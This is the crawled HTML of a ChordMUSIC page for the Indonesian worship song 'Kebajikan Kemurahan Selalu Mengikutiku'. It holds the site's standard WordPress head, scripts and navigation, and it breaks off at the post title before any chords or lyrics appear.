

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/
body_size: 16203
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/8868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=8868' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Kebajikan Kemurahan Selalu Mengikutiku Chord &amp; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Sekalipun Aku Dalam Lembah Kelam Singer : Pdt.">
<meta property="og:title" content="Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku.png">
<meta property="og:image:width" content="510">
<meta property="og:image:height" content="249">
<meta property="og:description" content="Kebajikan Kemurahan Selalu Mengikutiku Chord &amp; Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Sekalipun Aku Dalam Lembah Kelam Singer : Pdt.">
<meta property="og:url" content="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-05-11T09:33:56+00:00">
<meta property="article:modified_time" content="2022-05-11T09:33:56+00:00">
<meta property="og:updated_time" content="2022-05-11T09:33:56+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Kebajikan Kemurahan Selalu Mengikutiku Chord">
<meta property="article:tag" content="Sekalipun Aku Dalam Lembah Kelam - Pdt Niko - chord">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-8868 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 21, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-8868" class="boldwp-post-singular boldwp-box post-8868 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-kebajikan-kemurahan-selalu-mengikutiku-chord tag-sekalipun-aku-dalam-lembah-kelam-pdt-niko-chord wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/" rel="bookmark">Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Mei 11, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-8868" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-8868" title="3209 Views">3209</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/kebajikan-kemurahan-selalu-mengikutiku-chord-lyric/" title="Permanent Link to Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="510" height="249" src="https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Sekalipun Aku" loading="lazy" title="Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku.png 510w, https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku-300x146.png 300w" sizes="(max-width: 510px) 100vw, 510px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=8868" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><br />
<h3><strong>Kebajikan Kemurahan Selalu Mengikutiku Chord &#038; Lyric</strong></h3>
